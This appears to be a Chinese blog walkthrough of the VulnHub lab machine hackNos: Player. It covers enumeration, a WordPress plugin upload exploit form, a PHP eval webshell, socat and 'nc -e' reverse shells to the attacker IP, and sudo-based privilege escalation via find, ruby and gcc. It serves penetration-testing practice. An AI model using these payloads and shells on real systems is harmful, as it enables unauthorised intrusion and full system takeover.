算是一个很适合基础选手打的靶机,考察基础知识稍多,拓展思路。好了,开始渗透起来吧!

靶机下载地址:https://www.vulnhub.com/entry/hacknos-player,459/

第一步:网络配置

该靶机可能会存在无法自动分配IP的情况,所以无法扫描到的情况下需要手动配置获取IP地址

1.首先开机后显示linux系统信息后,按e进入此界面修改指定内容为rw signie init=/bin/bash

2.完成后Ctrl+X进入shell界面

2.完成后Ctrl+X进入shell界面



3.然后使用dhclient命令获取IP,再次查看IP

此时已经成功出现IP,重启即可。

此时已经成功出现IP,重启即可。

第二步:主机发现

1.端口扫描发现有2个端口开放,尝试用hydra下爆破3306端口:

1.端口扫描发现有2个端口开放,尝试用hydra下爆破3306端口:

爆破时出现大量错误信息,该错误信息说明mysql设置了失败连接次数,导致了MySQL无条件强制阻止我们连接。看来爆破mysql无果,只能尝试80端口的突破了。

爆破时出现大量错误信息,该错误信息说明mysql设置了失败连接次数,导致了MySQL无条件强制阻止我们连接。看来爆破mysql无果,只能尝试80端口的突破了。

2.使用dirsearch(kali中dirb也可以)扫目录:

dirsearch.py -u "http://192.168.245.171/" -e * -r -R 3

没发现有价值的东西,之后尝试了hackNos、player、Rahul_Gehlaut各种组合来猜解目录也没发现有新的目录存在,还是去看80端口界面吧,看看有没有突破过程。

没发现有价值的东西,之后尝试了hackNos、player、Rahul_Gehlaut各种组合来猜解目录也没发现有新的目录存在,还是去看80端口界面吧,看看有没有突破过程。

第三步:开始渗透

1.果不其然,在默认页面中发现了网站根目录

2.眼前一亮,发现是WordPress

2.眼前一亮,发现是WordPress

3.要用wpscan扫描,我这里用的docker

3.要用wpscan扫描,我这里用的docker

docker run -it --rm wpscanteam/wpscan --url http://xx.xx.xx/g@web/



4.扫描时发现存在有漏洞版本的插件

4.扫描时发现存在有漏洞版本的插件

尝试枚举一下用户:

docker run -it --rm wpscanteam/wpscan --url http://xx.xx.xx/g@web/ --enumerate u

5.发现可用信息:

5.发现可用信息:

http://192.168.245.171/g@web/index.php/wp-json/wp/v2/users/?per_page=100&page=1

发现类似密码字符串hackNos@9012!!,先记下来。

发现类似密码字符串hackNos@9012!!,先记下来。

6.通过wpscan扫描的信息,进行深入分析

首先直接在wpvulndb搜索该插件漏洞exp:

https://wpvulndb.com/search?text=WP Support Plus Responsive Ticket System

可以看到漏洞成因为使用了switch case简单匹配了黑名单后缀导致可进行绕过,上传可执行文件。

可以看到漏洞成因为使用了switch case简单匹配了黑名单后缀导致可进行绕过,上传可执行文件。

直接将exp copy下来修改提交的IP地址:

<form method="post" enctype="multipart/form-data" action="http://192.168.245.170/g@web/wp-admin/admin-ajax.php">

<input type="hidden" name="action" value="wpsp_upload_attachment">

Choose a file ending with .phtml:

<input type="file" name="0">

<input type="submit" value="Submit">

</form>

通过页面表单提交上传一句话木马:

<?php eval(@$_POST[1]);?>

上传成功:

在上传目录中发现我们的shell,打开执行我们的命令。

在上传目录中发现我们的shell,打开执行我们的命令。



这里我们使用socat反弹一个交互式shell。

socat是类Unix系统下的一个工具,可以看作是 nc 的加强版。我们可以使用socat来传递完整的带有tty的TCP连接(用nc也可以,要执行python交互命令)

控制端:

socat file:`tty`,raw,echo=0 tcp-listen:8888

打开shell执行我们的命令:

1=system("socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.245.170:8888");

或nc:

1=system("nc -e /bin/bash 192.168.245.170 -p 8888");

控制端设置监听:nc -lvvp 8888

可以看到右下角的控制端已经成功接收反弹的shell了!

可以看到右下角的控制端已经成功接收反弹的shell了!

第三步:提权

1.使用sudo -l查看sudo权限,发现需要使用密码,尝试输入之前获取的密码,无果



2.切换home目录发现三个用户名,尝试使用密码hackNos@9012!!挨个登录:

成功登录security用户:



2.使用sudo -l 发现可以无密码以hacknos-boat权限执行find命令

2.使用sudo -l 发现可以无密码以hacknos-boat权限执行find命令

这里我们直接使用gtfobins工具来查找使用二进制文件执行命令的payload

https://gtfobins.github.io/

3.find命令的-exec参数可以让我们前面处理过程中过滤出来的文件,使用command命令对其进行处理,我们直接执行/bin/bash

3.find命令的-exec参数可以让我们前面处理过程中过滤出来的文件,使用command命令对其进行处理,我们直接执行/bin/bash

sudo -u hackNos-boat /usr/bin/find . -exec /bin/bash \;



4.这时获得了hackNos-boat用户的权限,再次查看sudo权限,发现可以以hunter用户执行ruby,那么直接使用ruby -e 参数,-e的意思就是把后面的字符串当作脚本执行。

4.这时获得了hackNos-boat用户的权限,再次查看sudo权限,发现可以以hunter用户执行ruby,那么直接使用ruby -e 参数,-e的意思就是把后面的字符串当作脚本执行。

sudo -u hunter /usr/bin/ruby -e 'exec "/bin/bash/"'



5.获取hunter权限后发现可以以root权限执行gcc命令,我们直接去gtfobins搜索:

5.获取hunter权限后发现可以以root权限执行gcc命令,我们直接去gtfobins搜索:

sudo -u root /usr/bin/gcc -wrapper /bin/bash,-s .



6.获取root权限成功,这个-wrapper参数没查到什么意思:

6.获取root权限成功,这个-wrapper参数没查到什么意思:

OK,完结。自从转变了工作方向后关于渗透好久没做了,以后有时间做一些新出的靶机渗透文章,放在这里也算是相互进步了,谢谢!

3万+

3万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?